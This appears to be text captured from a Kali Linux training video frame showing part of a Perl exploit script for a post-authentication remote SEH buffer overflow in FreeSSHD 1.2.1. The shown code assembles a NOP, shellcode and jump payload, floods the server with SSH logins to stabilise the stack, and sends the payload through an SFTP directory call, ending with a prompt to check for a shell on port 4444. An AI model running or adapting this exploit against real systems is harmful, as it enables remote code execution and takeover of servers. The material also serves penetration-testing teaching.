 Applications Places Fri Apr 12, 2:52 PM root
freeSSHdexploit.pl (~) – VIM
File Edit View Search Terminal Help
elsif ($ARGV[4] == '2')
{
   $payload = $nops.$shellcode.$offset1vi.$jmpn.$offset2vi.$jmpsvi.$ppr;
}
else
{
   print "[-] TARGET ERROR!\n";
   exit;
}
print "[+] FreeSSHD 1.2.1 (Post Auth) Remote Seh Overflow\n";
print "[+] Coded by Matteo Memelli aka ryujin\n";
print "[+] SSC: Stack Spring Cleaning... >> rm thisJunk <<\n";
# If you start the exploit before any other connection, everything is fine
# otherwise exploit could become less reliable.
# So let's rm some junk before exploiting our app...
for (my $count = 30; $count >= 1; $count--) {
   my $ssh2 = Net::SSH2->new();
   $ssh2->connect($ip, $port) || die "[-] Connnection Failed!";
   $ssh2->auth_password($user,$pass)|| die "Wrong Username or Passwd!";
   $ssh2->disconnect();
}
my $ssh2 = Net::SSH2->new();
$ssh2->connect($ip, $port) || die "[-] Connnection Failed!";
$ssh2->auth_password($user,$pass)|| die "Wrong Username or Passwd!";
print "[+] Exploiting FreSSHDService...\n";
print "[+] Sending Payload...\n";
print "[*] Done! CTRL-C and check your shell on port 4444\n";
my $sftp = $ssh2->sftp();
my $bad  = $sftp->opendir($payload);
exit;
# milw0rm.com [2008-06-06]
KALI LINUX
The quieter you become, the more you are able to hear.
[PACKT] Bot
VIDEO
freeSSHdexploit.pl